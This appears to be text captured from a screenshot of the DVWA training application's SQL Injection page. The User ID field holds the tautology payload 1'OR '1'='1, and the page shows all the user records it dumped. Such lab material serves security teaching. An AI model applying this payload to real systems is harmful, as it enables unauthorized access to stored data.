 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR '1'='1
First name: admin
Surname: admin
ID: 1'OR '1'='1
First name: Gordon
Surname: Brown
ID: 1'OR '1'='1
First name: Hack
Surname: Me
ID: 1'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR '1'='1
First name: Bob
Surname: Smith